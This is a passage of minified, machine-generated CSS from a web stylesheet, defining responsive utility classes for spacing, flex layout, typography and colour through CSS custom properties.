--rkf6hi0)}.zm7prq9z{padding-right:var(--rkf6hi1)}.zm7prqa3{padding-right:var(--rkf6hi2)}.zm7prqa7{padding-right:var(--rkf6hi3)}.zm7prqab{padding-right:var(--rkf6hi4)}.zm7prqaf{padding-right:var(--rkf6hi5)}.zm7prqaj{padding-right:var(--rkf6hi6)}.zm7prqan{padding-right:var(--rkf6hi7)}.zm7prqar{padding-right:var(--rkf6hi8)}.zm7prqav{padding-right:0}.zm7prqaz{padding-left:var(--rkf6hi0)}.zm7prqb3{padding-left:var(--rkf6hi1)}.zm7prqb7{padding-left:var(--rkf6hi2)}.zm7prqbb{padding-left:var(--rkf6hi3)}.zm7prqbf{padding-left:var(--rkf6hi4)}.zm7prqbj{padding-left:var(--rkf6hi5)}.zm7prqbn{padding-left:var(--rkf6hi6)}.zm7prqbr{padding-left:var(--rkf6hi7)}.zm7prqbv{padding-left:var(--rkf6hi8)}.zm7prqbz{padding-left:0}.zm7prqc3{margin-top:var(--rkf6hi0)}.zm7prqc7{margin-top:var(--rkf6hi1)}.zm7prqcb{margin-top:var(--rkf6hi2)}.zm7prqcf{margin-top:var(--rkf6hi3)}.zm7prqcj{margin-top:var(--rkf6hi4)}.zm7prqcn{margin-top:var(--rkf6hi5)}.zm7prqcr{margin-top:var(--rkf6hi6)}.zm7prqcv{margin-top:var(--rkf6hi7)}.zm7prqcz{margin-top:var(--rkf6hi8)}.zm7prqd3{margin-top:0}.zm7prqd7{margin-bottom:var(--rkf6hi0)}.zm7prqdb{margin-bottom:var(--rkf6hi1)}.zm7prqdf{margin-bottom:var(--rkf6hi2)}.zm7prqdj{margin-bottom:var(--rkf6hi3)}.zm7prqdn{margin-bottom:var(--rkf6hi4)}.zm7prqdr{margin-bottom:var(--rkf6hi5)}.zm7prqdv{margin-bottom:var(--rkf6hi6)}.zm7prqdz{margin-bottom:var(--rkf6hi7)}.zm7prqe3{margin-bottom:var(--rkf6hi8)}.zm7prqe7{margin-bottom:0}.zm7prqeb{margin-right:var(--rkf6hi0)}.zm7prqef{margin-right:var(--rkf6hi1)}.zm7prqej{margin-right:var(--rkf6hi2)}.zm7prqen{margin-right:var(--rkf6hi3)}.zm7prqer{margin-right:var(--rkf6hi4)}.zm7prqev{margin-right:var(--rkf6hi5)}.zm7prqez{margin-right:var(--rkf6hi6)}.zm7prqf3{margin-right:var(--rkf6hi7)}.zm7prqf7{margin-right:var(--rkf6hi8)}.zm7prqfb{margin-right:0}.zm7prqff{margin-left:var(--rkf6hi0)}.zm7prqfj{margin-left:var(--rkf6hi1)}.zm7prqfn{margin-left:var(--rkf6hi2)}.zm7prqfr{margin-left:var(--rkf6hi3)}.zm7prqfv{margin-left:var(--rkf6hi4)}.zm7prqfz{margin-left:var(--rkf6hi5)}.zm7prqg3{margin-left:var(--rkf6hi6)}.zm7prqg7{margin-left:var(--rkf6hi7)}.zm7prqgb{margin-left:var(--rkf6hi8)}.zm7prqgf{margin-left:0}.zm7prqgj{align-items:flex-start}.zm7prqgn{align-items:center}.zm7prqgr{align-items:flex-end}.zm7prqgv{justify-content:flex-start}.zm7prqgz{justify-content:center}.zm7prqh3{justify-content:flex-end}.zm7prqh7{justify-content:space-between}.zm7prqhb{flex-direction:row}.zm7prqhf{flex-direction:row-reverse}.zm7prqhj{flex-direction:column}.zm7prqhn{flex-direction:column-reverse}.zm7prqhr{flex-wrap:wrap}.zm7prqhv{flex-wrap:nowrap}.zm7prqhz{flex-shrink:0}.zm7prqi3{flex-grow:0}.zm7prqi7{flex-grow:1}.zm7prqib{text-align:left}.zm7prqif{text-align:center}.zm7prqij{text-align:right}}@media screen and (min-width:1200px){.zm7prq4w{display:none}.zm7prq50{display:block}.zm7prq54{display:inline}.zm7prq58{display:inline-block}.zm7prq5c{display:flex}.zm7prq5g{position:relative}.zm7prq5k{position:absolute}.zm7prq5o{position:fixed}.zm7prq5s{position:sticky}.zm7prq5w{border-radius:0}.zm7prq60{border-radius:9999px}.zm7prq64{border-radius:var(--rkf6hib)}.zm7prq68{border-radius:var(--rkf6hic)}.zm7prq6c{border-radius:var(--rkf6hid)}.zm7prq6g{border-radius:var(--rkf6hie)}.zm7prq6k{gap:var(--rkf6hi0)}.zm7prq6o{gap:var(--rkf6hi1)}.zm7prq6s{gap:var(--rkf6hi2)}.zm7prq6w{gap:var(--rkf6hi3)}.zm7prq70{gap:var(--rkf6hi4)}.zm7prq74{gap:var(--rkf6hi5)}.zm7prq78{gap:var(--rkf6hi6)}.zm7prq7c{gap:var(--rkf6hi7)}.zm7prq7g{gap:var(--rkf6hi8)}.zm7prq7k{gap:0}.zm7prq7o{padding-top:var(--rkf6hi0)}.zm7prq7s{padding-top:var(--rkf6hi1)}.zm7prq7w{padding-top:var(--rkf6hi2)}.zm7prq80{padding-top:var(--rkf6hi3)}.zm7prq84{padding-top:var(--rkf6hi4)}.zm7prq88{padding-top:var(--rkf6hi5)}.zm7prq8c{padding-top:var(--rkf6hi6)}.zm7prq8g{padding-top:var(--rkf6hi7)}.zm7prq8k{padding-top:var(--rkf6hi8)}.zm7prq8o{padding-top:0}.zm7prq8s{padding-bottom:var(--rkf6hi0)}.zm7prq8w{padding-bottom:var(--rkf6hi1)}.zm7prq90{padding-bottom:var(--rkf6hi2)}.zm7prq94{padding-bottom:var(--rkf6hi3)}.zm7prq98{padding-bottom:var(--rkf6hi4)}.zm7prq9c{padding-bottom:var(--rkf6hi5)}.zm7prq9g{padding-bottom:var(--rkf6hi6)}.zm7prq9k{padding-bottom:var(--rkf6hi7)}.zm7prq9o{padding-bottom:var(--rkf6hi8)}.zm7prq9s{padding-bottom:0}.zm7prq9w{padding-right:var(--rkf6hi0)}.zm7prqa0{padding-right:var(--rkf6hi1)}.zm7prqa4{padding-right:var(--rkf6hi2)}.zm7prqa8{padding-right:var(--rkf6hi3)}.zm7prqac{padding-right:var(--rkf6hi4)}.zm7prqag{padding-right:var(--rkf6hi5)}.zm7prqak{padding-right:var(--rkf6hi6)}.zm7prqao{padding-right:var(--rkf6hi7)}.zm7prqas{padding-right:var(--rkf6hi8)}.zm7prqaw{padding-right:0}.zm7prqb0{padding-left:var(--rkf6hi0)}.zm7prqb4{padding-left:var(--rkf6hi1)}.zm7prqb8{padding-left:var(--rkf6hi2)}.zm7prqbc{padding-left:var(--rkf6hi3)}.zm7prqbg{padding-left:var(--rkf6hi4)}.zm7prqbk{padding-left:var(--rkf6hi5)}.zm7prqbo{padding-left:var(--rkf6hi6)}.zm7prqbs{padding-left:var(--rkf6hi7)}.zm7prqbw{padding-left:var(--rkf6hi8)}.zm7prqc0{padding-left:0}.zm7prqc4{margin-top:var(--rkf6hi0)}.zm7prqc8{margin-top:var(--rkf6hi1)}.zm7prqcc{margin-top:var(--rkf6hi2)}.zm7prqcg{margin-top:var(--rkf6hi3)}.zm7prqck{margin-top:var(--rkf6hi4)}.zm7prqco{margin-top:var(--rkf6hi5)}.zm7prqcs{margin-top:var(--rkf6hi6)}.zm7prqcw{margin-top:var(--rkf6hi7)}.zm7prqd0{margin-top:var(--rkf6hi8)}.zm7prqd4{margin-top:0}.zm7prqd8{margin-bottom:var(--rkf6hi0)}.zm7prqdc{margin-bottom:var(--rkf6hi1)}.zm7prqdg{margin-bottom:var(--rkf6hi2)}.zm7prqdk{margin-bottom:var(--rkf6hi3)}.zm7prqdo{margin-bottom:var(--rkf6hi4)}.zm7prqds{margin-bottom:var(--rkf6hi5)}.zm7prqdw{margin-bottom:var(--rkf6hi6)}.zm7prqe0{margin-bottom:var(--rkf6hi7)}.zm7prqe4{margin-bottom:var(--rkf6hi8)}.zm7prqe8{margin-bottom:0}.zm7prqec{margin-right:var(--rkf6hi0)}.zm7prqeg{margin-right:var(--rkf6hi1)}.zm7prqek{margin-right:var(--rkf6hi2)}.zm7prqeo{margin-right:var(--rkf6hi3)}.zm7prqes{margin-right:var(--rkf6hi4)}.zm7prqew{margin-right:var(--rkf6hi5)}.zm7prqf0{margin-right:var(--rkf6hi6)}.zm7prqf4{margin-right:var(--rkf6hi7)}.zm7prqf8{margin-right:var(--rkf6hi8)}.zm7prqfc{margin-right:0}.zm7prqfg{margin-left:var(--rkf6hi0)}.zm7prqfk{margin-left:var(--rkf6hi1)}.zm7prqfo{margin-left:var(--rkf6hi2)}.zm7prqfs{margin-left:var(--rkf6hi3)}.zm7prqfw{margin-left:var(--rkf6hi4)}.zm7prqg0{margin-left:var(--rkf6hi5)}.zm7prqg4{margin-left:var(--rkf6hi6)}.zm7prqg8{margin-left:var(--rkf6hi7)}.zm7prqgc{margin-left:var(--rkf6hi8)}.zm7prqgg{margin-left:0}.zm7prqgk{align-items:flex-start}.zm7prqgo{align-items:center}.zm7prqgs{align-items:flex-end}.zm7prqgw{justify-content:flex-start}.zm7prqh0{justify-content:center}.zm7prqh4{justify-content:flex-end}.zm7prqh8{justify-content:space-between}.zm7prqhc{flex-direction:row}.zm7prqhg{flex-direction:row-reverse}.zm7prqhk{flex-direction:column}.zm7prqho{flex-direction:column-reverse}.zm7prqhs{flex-wrap:wrap}.zm7prqhw{flex-wrap:nowrap}.zm7prqi0{flex-shrink:0}.zm7prqi4{flex-grow:0}.zm7prqi8{flex-grow:1}.zm7prqic{text-align:left}.zm7prqig{text-align:center}.zm7prqik{text-align:right}}
._8o3mec0{height:1.2em;width:1.2em}._8o3mec1{margin:-.1em}._8o3mec2{margin-bottom:-.2em;margin-top:-.2em}._8o3mec3{vertical-align:middle}._8o3mec4{top:-.105em}._8o3mec5{top:-.16499999999999998em}._8o3mec6{top:-.045em}._8o3mec7{top:-.065em}._8o3mec8{top:-.125em}._8o3mec9{top:-.0050000000000000044em}._8o3meca{width:var(--rkf6hi32)}._8o3mecb{width:var(--rkf6hi3c)}._8o3mecc{width:var(--rkf6hi3m)}._8o3mecd{width:var(--rkf6hi3w)}@media screen and (min-width:740px){._8o3meca{width:var(--rkf6hi37)}._8o3mecb{width:var(--rkf6hi3h)}._8o3mecc{width:var(--rkf6hi3r)}._8o3mecd{width:var(--rkf6hi41)}}
._2pp7g80{height:var(--rkf6hi32)}._2pp7g81{height:var(--rkf6hi3c)}._2pp7g82{height:var(--rkf6hi3m)}._2pp7g83{height:var(--rkf6hi3w)}@media screen and (min-width:740px){._2pp7g80{height:var(--rkf6hi37)}._2pp7g81{height:var(--rkf6hi3h)}._2pp7g82{height:var(--rkf6hi3r)}._2pp7g83{height:var(--rkf6hi41)}}
.x3woes4{font-size:var(--x3woes0);line-height:var(--x3woes1)}.x3woes4:before{content:"";display:table;margin-bottom:var(--x3woes2)}.x3woes4:after{content:"";display:table;margin-top:var(--x3woes3)}
._1tlarg10{font-family:var(--rkf6hi2v)}._1tlarg11{font-weight:var(--rkf6hi45)}._1tlarg12{font-weight:var(--rkf6hi46)}._1tlarg13{font-weight:var(--rkf6hi47)}._1tlarg14{--x3woes0:var(--rkf6hi31);--x3woes1:var(--rkf6hi32);--x3woes2:var(--rkf6hi34);--x3woes3:var(--rkf6hi35)}._1tlarg16{--x3woes0:var(--rkf6hi3b);--x3woes1:var(--rkf6hi3c);--x3woes2:var(--rkf6hi3e);--x3woes3:var(--rkf6hi3f)}._1tlarg18{--x3woes0:var(--rkf6hi3l);--x3woes1:var(--rkf6hi3m);--x3woes2:var(--rkf6hi3o);--x3woes3:var(--rkf6hi3p)}._1tlarg1a{--x3woes0:var(--rkf6hi3v);--x3woes1:var(--rkf6hi3w);--x3woes2:var(--rkf6hi3y);--x3woes3:var(--rkf6hi3z)}._1tlarg1c{font-size:var(--rkf6hi31);line-height:var(--rkf6hi32)}._1tlarg1d{font-size:var(--rkf6hi3b);line-height:var(--rkf6hi3c)}._1tlarg1e{font-size:var(--rkf6hi3l);line-height:var(--rkf6hi3m)}._1tlarg1f{font-size:var(--rkf6hi3v);line-height:var(--rkf6hi3w)}._1tlarg1g{font-weight:var(--rkf6hi5c)}._1tlarg1h{font-weight:var(--rkf6hi5d)}._1tlarg1i{--x3woes0:var(--rkf6hi48);--x3woes1:var(--rkf6hi49);--x3woes2:var(--rkf6hi4b);--x3woes3:var(--rkf6hi4c)}._1tlarg1k{--x3woes0:var(--rkf6hi4i);--x3woes1:var(--rkf6hi4j);--x3woes2:var(--rkf6hi4l);--x3woes3:var(--rkf6hi4m)}._1tlarg1m{--x3woes0:var(--rkf6hi4s);--x3woes1:var(--rkf6hi4t);--x3woes2:var(--rkf6hi4v);--x3woes3:var(--rkf6hi4w)}._1tlarg1o{--x3woes0:var(--rkf6hi52);--x3woes1:var(--rkf6hi53);--x3woes2:var(--rkf6hi55);--x3woes3:var(--rkf6hi56)}html:not(.zm7prq10) ._1tlarg110{--_1tlarg1q:var(--rkf6hi19);--_1tlarg1r:var(--rkf6hi17);--_1tlarg1s:var(--rkf6hi1d);--_1tlarg1t:var(--rkf6hi1o);--_1tlarg1u:var(--rkf6hi1m);--_1tlarg1v:var(--rkf6hi15);--_1tlarg1w:var(--rkf6hi1b);--_1tlarg1x:var(--rkf6hi1k);--_1tlarg1y:var(--rkf6hi1q);--_1tlarg1z:var(--rkf6hi1f)}html:not(.zm7prq10) ._1tlarg111{--_1tlarg1q:var(--rkf6hi1a);--_1tlarg1r:var(--rkf6hi18);--_1tlarg1s:var(--rkf6hi1e);--_1tlarg1t:var(--rkf6hi1p);--_1tlarg1u:var(--rkf6hi1n);--_1tlarg1v:var(--rkf6hi16);--_1tlarg1w:var(--rkf6hi1c);--_1tlarg1x:var(--rkf6hi1l);--_1tlarg1y:var(--rkf6hi1r);--_1tlarg1z:var(--rkf6hi1h)}html.zm7prq10 ._1tlarg112{--_1tlarg1q:var(--rkf6hi19);--_1tlarg1r:var(--rkf6hi17);--_1tlarg1s:var(--rkf6hi1d);--_1tlarg1t:var(--rkf6hi1o);--_1tlarg1u:var(--rkf6hi1m);--_1tlarg1v:var(--rkf6hi15);--_1tlarg1w:var(--rkf6hi1b);--_1tlarg1x:var(--rkf6hi1k);--_1tlarg1y:var(--rkf6hi1q);--_1tlarg1z:var(--rkf6hi1f)}html.zm7prq10 ._1tlarg113{--_1tlarg1q:var(--rkf6hi1a);--_1tlarg1r:var(--rkf6hi18);--_1tlarg1s:var(--rkf6hi1e);--_1tlarg1t:var(--rkf6hi1p);--_1tlarg1u:var(--rkf6hi1n);--_1tlarg1v:var(--rkf6hi16);--_1tlarg1w:var(--rkf6hi1c);--_1tlarg1x:var(--rkf6hi1l);--_1tlarg1y:var(--rkf6hi1r);--_1tlarg1z:var(--rkf6hi1h)}html:not(.zm7prq10) ._1tlarg114,html:not(.zm7prq10) ._1tlarg115,html:not(.zm7prq10) ._1tlarg116,html:not(.zm7prq10) ._1tlarg117{--_1tlarg1x:var(--_1tlarg1q)}html:not(.zm7prq10) ._1tlarg118,html:not(.zm7prq10) ._1tlarg119{--_1tlarg1x:var(--_1tlarg1r)}html:not(.zm7prq10) ._1tlarg11a{--_1tlarg1x:var(--_1tlarg1u)}html:not(.zm7prq10) ._1tlarg11b{--_1tlarg1x:var(--_1tlarg1s)}html:not(.zm7prq10) ._1tlarg11c{--_1tlarg1x:var(--_1tlarg1t)}html.zm7prq10 ._1tlarg11d,html.zm7prq10 ._1tlarg11e,html.zm7prq10 ._1tlarg11f,html.zm7prq10 ._1tlarg11g{--_1tlarg1x:var(--_1tlarg1q)}html.zm7prq10 ._1tlarg11h,html.zm7prq10 ._1tlarg11i{--_1tlarg1x:var(--_1tlarg1r)}html.zm7prq10 ._1tlarg11j{--_1tlarg1x:var(--_1tlarg1u)}html.zm7prq10 ._1tlarg11k{--_1tlarg1x:var(--_1tlarg1s)}html.zm7prq10 ._1tlarg11l{--_1tlarg1x:var(--_1tlarg1t)}._1tlarg11m{color:var(--_1tlarg1q)}._1tlarg11n{color:var(--_1tlarg1r)}._1tlarg11o{color:var(--_1tlarg1s)}._1tlarg11p{color:var(--_1tlarg1t)}._1tlarg11q{color:var(--_1tlarg1u)}._1tlarg11r{color:var(--_1tlarg1v)}._1tlarg11s{color:var(--_1tlarg1w)}._1tlarg11t{color:var(--_1tlarg1x)}._1tlarg11u{color:var(--_1tlarg1y)}._1tlarg11v{color:var(--_1tlarg1z)}._1tlarg11w{padding-bottom:calc((var(--rkf6hi9) - var(--rkf6hi32)) / 2);padding-top:calc((var(--rkf6hi9) - var(--rkf6hi32)) / 2)}._1tlarg11x{padding-bottom:calc((var(--rkf6hi9) - var(--rkf6hi3c)) / 2);padding-top:calc((var(--rkf6hi9) - var(--rkf6hi3c)) / 2)}._1tlarg11y{padding-bottom:calc((var(--rkf6hi9) - var(--rkf6hi3m)) / 2);padding-top:calc((var(--rkf6hi9) - var(--rkf6hi3m)) / 2)}._1tlarg11z{padding-bottom:calc((var(--rkf6hi9) - var(--rkf6hi3w)) / 2);padding-top:calc((var(--rkf6hi9) - var(--rkf6hi3w)) / 2)}@media screen and (min-width:740px){._1tlarg14{--x3woes0:var(--rkf6hi36);--x3woes1:var(--rkf6hi37);--x3woes2:var(--rkf6hi39);--x3woes3:var(--rkf6hi3a)}._1tlarg16{--x3woes0:var(--rkf6hi3g);--x3woes1:var(--rkf6hi3h);--x3woes2:var(--rkf6hi3j);--x3woes3:var(--rkf6hi3k)}._1tlarg18{--x3woes0:var(--rkf6hi3q);--x3woes1:var(--rkf6hi3r);--x3woes2:var(--rkf6hi3t);--x3woes3:var(--rkf6hi3u)}._1tlarg1a{--x3woes0:var(--rkf6hi40);--x3woes1:var(--rkf6hi41);--x3woes2:var(--rkf6hi43);--x3woes3:var(--rkf6hi44)}._1tlarg1c{font-size:var(--rkf6hi36);line-height:var(--rkf6hi37)}._1tlarg1d{font-size:var(--rkf6hi3g);line-height:var(--rkf6hi3h)}._1tlarg1e{font-size:var(--rkf6hi3q);line-height:var(--rkf6hi3r)}._1tlarg1f{font-size:var(--rkf6hi40);line-height:var(--rkf6hi41)}._1tlarg1i{--x3woes0:var(--rkf6hi4d);--x3woes1:var(--rkf6hi4e);--x3woes2:var(--rkf6hi4g);--x3woes3:var(--rkf6hi4h)}._1tlarg1k{--x3woes0:var(--rkf6hi4n);--x3woes1:var(--rkf6hi4o);--x3woes2:var(--rkf6hi4q);--x3woes3:var(--rkf6hi4r)}._1tlarg1m{--x3woes0:var(--rkf6hi4x);--x3woes1:var(--rkf6hi4y);--x3woes2:var(--rkf6hi50);--x3woes3:var(--rkf6hi51)}._1tlarg1o{--x3woes0:var(--rkf6hi57);--x3woes1:var(--rkf6hi58);--x3woes2:var(--rkf6hi5a);--x3woes3:var(--rkf6hi5b)}._1tlarg11w{padding-bottom:calc((var(--rkf6hi9) - var(--rkf6hi37)) / 2);padding-top:calc((var(--rkf6hi9) - var(--rkf6hi37)) / 2)}._1tlarg11x{padding-bottom:calc((var(--rkf6hi9) - var(--rkf6hi3h)) / 2);padding-top:calc((var(--rkf6hi9) - var(--rkf6hi3h)) / 2)}._1tlarg11y{padding-bottom:calc((var(--rkf6hi9) - var(--rkf6hi3r)) / 2);padding-top:calc((var(--rkf6hi9) - var(--rkf6hi3r)) / 2)}._1tlarg11z{padding-bottom:calc((var(--rkf6hi9) - var(--rkf6hi41)) / 2);padding-top:calc((var(--rkf6hi9) - var(--rkf6hi41)) / 2)}}
._1m0w9l0:first-child{padding-top:0}._1m0w9l1{flex-basis:50%}._1m0w9l2{flex-basis:33.33333333333333%}._1m0w9l3{flex-basis:66.66666666666666%}._1m0w9l4{flex-basis:25%}._1m0w9l5{flex-basis:75%}._1m0w9l6{flex-basis:20%}._1m0w9l7{flex-basis:40%}._1m0w9l8{flex-basis:60%}._1m0w9l9{flex-basis:80%}
._1poe9io0:before,._1poe9io1:after{content:"";display:table}._1poe9io2:before{margin-bottom:calc(var(--rkf6hi0) * -1)}._1poe9io3:before{margin-bottom:calc(var(--rkf6hi1) * -1)}._1poe9io4:before{margin-bottom:calc(var(--rkf6hi2) * -1)}._1poe9io5:before{margin-bottom:calc(var(--rkf6hi3) * -1)}._1poe9io6:before{margin-bottom:calc(var(--rkf6hi4) * -1)}._1poe9io7:before{margin-bottom:calc(var(--rkf6hi5) * -1)}._1poe9io8:before{margin-bottom:calc(var(--rkf6hi6) * -1)}._1poe9io9:before{margin-bottom:calc(var(--rkf6hi7) * -1)}._1poe9ioa:before{margin-bottom:calc(var(--rkf6hi8) * -1)}._1poe9iob:before{margin-bottom:0}._1poe9io16:after{margin-top:calc(var(--rkf6hi0) * -1)}._1poe9io17:after{margin-top:calc(var(--rkf6hi1) * -1)}._1poe9io18:after{margin-top:calc(var(--rkf6hi2) * -1)}._1poe9io19:after{margin-top:calc(var(--rkf6hi3) * -1)}._1poe9io1a:after{margin-top:calc(var(--rkf6hi4) * -1)}._1poe9io1b:after{margin-top:calc(var(--rkf6hi5) * -1)}._1poe9io1c:after{margin-top:calc(var(--rkf6hi6) * -1)}._1poe9io1d:after{margin-top:calc(var(--rkf6hi7) * -1)}._1poe9io1e:after{margin-top:calc(var(--rkf6hi8) * -1)}._1poe9io1f:after{margin-top:0}._1poe9io2a{margin-left:calc(var(--rkf6hi0) * -1)}._1poe9io2b{margin-left:calc(var(--rkf6hi1) * -1)}._1poe9io2c{margin-left:calc(var(--rkf6hi2) * -1)}._1poe9io2d{margin-left:calc(var(--rkf6hi3) * -1)}._1poe9io2e{margin-left:calc(var(--rkf6hi4) * -1)}._1poe9io2f{margin-left:calc(var(--rkf6hi5) * -1)}._1poe9io2g{margin-left:calc(var(--rkf6hi6) * -1)}._1poe9io2h{margin-left:calc(var(--rkf6hi7) * -1)}._1poe9io2i{margin-left:calc(var(--rkf6hi8) * -1)}._1poe9io2j{margin-left:0}._1poe9io3e{margin-right:calc(var(--rkf6hi0) * -1)}._1poe9io3f{margin-right:calc(var(--rkf6hi1) * -1)}._1poe9io3g{margin-right:calc(var(--rkf6hi2) * -1)}._1poe9io3h{margin-right:calc(var(--rkf6hi3) * -1)}._1poe9io3i{margin-right:calc(var(--rkf6hi4) * -1)}._1poe9io3j{margin-right:calc(var(--rkf6hi5) * -1)}._1poe9io3k{margin-right:calc(var(--rkf6hi6) * -1)}._1poe9io3l{margin-right:calc(var(--rkf6hi7) * -1)}._1poe9io3m{margin-right:calc(var(--rkf6hi8) * -1)}._1poe9io3n{margin-right:0}@media screen and (min-width:740px){._1poe9ioc:before{margin-bottom:calc(var(--rkf6hi0) * -1)}._1poe9iod:before{margin-bottom:calc(var(--rkf6hi1) * -1)}._1poe9ioe:before{margin-bottom:calc(var(--rkf6hi2) * -1)}._1poe9iof:before{margin-bottom:calc(var(--rkf6hi3) * -1)}._1poe9iog:before{margin-bottom:calc(var(--rkf6hi4) * -1)}._1poe9ioh:before{margin-bottom:calc(var(--rkf6hi5) * -1)}._1poe9ioi:before{margin-bottom:calc(var(--rkf6hi6) * -1)}._1poe9ioj:before{margin-bottom:calc(var(--rkf6hi7) * -1)}._1poe9iok:before{margin-bottom:calc(var(--rkf6hi8) * -1)}._1poe9iol:before{margin-bottom:0}._1poe9io1g:after{margin-top:calc(var(--rkf6hi0) * -1)}._1poe9io1h:after{margin-top:calc(var(--rkf6hi1) * -1)}._1poe9io1i:after{margin-top:calc(var(--rkf6hi2) * -1)}._1poe9io1j:after{margin-top:calc(var(--rkf6hi3) * -1)}._1poe9io1k:after{margin-top:calc(var(--rkf6hi4) * -1)}._1poe9io1l:after{margin-top:calc(var(--rkf6hi5) * -1)}._1poe9io1m:after{margin-top:calc(var(--rkf6hi6) * -1)}._1poe9io1n:after{margin-top:calc(var(--rkf6hi7) * -1)}._1poe9io1o:after{margin-top:calc(var(--rkf6hi8) * -1)}._1poe9io1p:after{margin-top:0}._1poe9io2k{margin-left:calc(var(--rkf6hi0) * -1)}._1poe9io2l{margin-left:calc(var(--rkf6hi1) * -1)}._1poe9io2m{margin-left:calc(var(--rkf6hi2) * -1)}._1poe9io2n{margin-left:calc(var(--rkf6hi3) * -1)}._1poe9io2o{margin-left:calc(var(--rkf6hi4) * -1)}._1poe9io2p{margin-left:calc(var(--rkf6hi5) * -1)}._1poe9io2q{margin-left:calc(var(--rkf6hi6) * -1)}._1poe9io2r{margin-left:calc(var(--rkf6hi7) * -1)}._1poe9io2s{margin-left:calc(var(--rkf6hi8) * -1)}._1poe9io2t{margin-left:0}._1poe9io3o{margin-right:calc(var(--rkf6hi0) * -1)}._1poe9io3p{margin-right:calc(var(--rkf6hi1) * -1)}._1poe9io3q{margin-right:calc(var(--rkf6hi2) * -1)}._1poe9io3r{margin-right:calc(var(--rkf6hi3) * -1)}._1poe9io3s{margin-right:calc(var(--rkf6hi4) * -1)}._1poe9io3t{margin-right:calc(var(--rkf6hi5) * -1)}._1poe9io3u{margin-right:calc(var(--rkf6hi6) * -1)}._1poe9io3v{margin-right:calc(var(--rkf6hi7) * -1)}._1poe9io3w{margin-right:calc(var(--rkf6hi8) * -1)}._1poe9io3x{margin-right:0}}@media screen and (min-width:992px){._1poe9iom:before{margin-bottom:calc(var(--rkf6hi0) * -1)}._1poe9ion:before{margin-bottom:calc(var(--rkf6hi1) * -1)}._1poe9ioo:before{margin-bottom:calc(var(--rkf6hi2) * -1)}._1poe9iop:before{margin-bottom:calc(var(--rkf6hi3) * -1)}._1poe9ioq:before{margin-bottom:calc(var(--rkf6hi4) * -1)}._1poe9ior:before{margin-bottom:calc(var(--rkf6hi5) * -1)}._1poe9ios:before{margin-bottom:calc(var(--rkf6hi6) * -1)}._1poe9iot:before{margin-bottom:calc(var(--rkf6hi7) * -1)}._1poe9iou:before{margin-bottom:calc(var(--rkf6hi8) * -1)}._1poe9iov:before{margin-bottom:0}._1poe9io1q:after{margin-top:calc(var(--rkf6hi0) * -1)}._1poe9io1r:after{margin-top:calc(var(--rkf6hi1) * -1)}._1poe9io1s:after{margin-top:calc(var(--rkf6hi2) * -1)}._1poe9io1t:after{margin-top:calc(var(--rkf6hi3) * -1)}._1poe9io1u:after{margin-top:calc(var(--rkf6hi4) * -1)}._1poe9io1v:after{margin-top:calc(var(--rkf6hi5) * -1)}._1poe9io1w:after{margin-top:calc(var(--rkf6hi6) * -1)}._1poe9io1x:after{margin-top:calc(var(--rkf6hi7) * -1)}._1poe9io1y:after{margin-top:calc(var(--rkf6hi8) * -1)}._1poe9io1z:after{margin-top:0}._1poe9io2u{margin-left:calc(var(--rkf6hi0) * -1)}._1poe9io2v{margin-left:calc(var(--rkf6hi1) * -1)}._1poe9io2w{margin-left:calc(var(--rkf6hi2) * -1)}._1poe9io2x{margin-left:calc(var(--rkf6hi3) * -1)}._1poe9io2y{margin-left:calc(var(--rkf6hi4) * -1)}._1poe9io2z{margin-left:calc(var(--rkf6hi5) * -1)}._1poe9io30{margin-left:calc(var(--rkf6hi6) * -1)}._1poe9io31{margin-left:calc(var(--rkf6hi7) * -1)}._1poe9io32{margin-left:calc(var(--rkf6hi8) * -1)}._1poe9io33{margin-left:0}._1poe9io3y{margin-right:calc(var(--rkf6hi0) * -1)}._1poe9io3z{margin-right:calc(var(--rkf6hi1) * -1)}._1poe9io40{margin-right:calc(var(--rkf6hi2) * -1)}._1poe9io41{margin-right:calc(var(--rkf6hi3) * -1)}._1poe9io42{margin-right:calc(var(--rkf6hi4) * -1)}._1poe9io43{margin-right:calc(var(--rkf6hi5) * -1)}._1poe9io44{margin-right:calc(var(--rkf6hi6) * -1)}._1poe9io45{margin-right:calc(var(--rkf6hi7) * -1)}._1poe9io46{margin-right:calc(var(--rkf6hi8) * -1)}._1poe9io47{margin-right:0}}@media screen and (min-width:1200px){._1poe9iow:before{margin-bottom:calc(var(--rkf6hi0) * -1)}._1poe9iox:before{margin-bottom:calc(var(--rkf6hi1) * -1)}._1poe9ioy:before{margin-bottom:calc(var(--rkf6hi2) * -1)}._1poe9ioz:before{margin-bottom:calc(var(--rkf6hi3) * -1)}._1poe9io10:before{margin-bottom:calc(var(--rkf6hi4) * -1)}._1poe9io11:before{margin-bottom:calc(var(--rkf6hi5) * -1)}._1poe9io12:before{margin-bottom:calc(var(--rkf6hi6) * -1)}._1poe9io13:before{margin-bottom:calc(var(--rkf6hi7) * -1)}._1poe9io14:before{margin-bottom:calc(var(--rkf6hi8) * -1)}._1poe9io15:before{margin-bottom:0}._1poe9io20:after{margin-top:calc(var(--rkf6hi0) * -1)}._1poe9io21:after{margin-top:calc(var(--rkf6hi1) * -1)}._1poe9io22:after{margin-top:calc(var(--rkf6hi2) * -1)}._1poe9io23:after{margin-top:calc(var(--rkf6hi3) * -1)}._1poe9io24:after{margin-top:calc(var(--rkf6hi4) * -1)}._1poe9io25:after{margin-top:calc(var(--rkf6hi5) * -1)}._1poe9io26:after{margin-top:calc(var(--rkf6hi6) * -1)}._1poe9io27:after{margin-top:calc(var(--rkf6hi7) * -1)}._1poe9io28:after{margin-top:calc(var(--rkf6hi8) * -1)}._1poe9io29:after{margin-top:0}._1poe9io34{margin-left:calc(var(--rkf6hi0) * -1)}._1poe9io35{margin-left:calc(var(--rkf6hi1) * -1)}._1poe9io36{margin-left:calc(var(--rkf6hi2) * -1)}._1poe9io37{margin-left:calc(var(--rkf6hi3) * -1)}._1poe9io38{margin-left:calc(var(--rkf6hi4) * -1)}._1poe9io39{margin-left:calc(var(--rkf6hi5) * -1)}._1poe9io3a{margin-left:calc(var(--rkf6hi6) * -1)}._1poe9io3b{margin-left:calc(var(--rkf6hi7) * -1)}._1poe9io3c{margin-left:calc(var(--rkf6hi8) * -1)}._1poe9io3d{margin-left:0}._1poe9io48{margin-right:calc(var(--rkf6hi0) * -1)}._1poe9io49{margin-right:calc(var(--rkf6hi1) * -1)}._1poe9io4a{margin-right:calc(var(--rkf6hi2) * -1)}._1poe9io4b{margin-right:calc(var(--rkf6hi3) * -1)}._1poe9io4c{margin-right:calc(var(--rkf6hi4) * 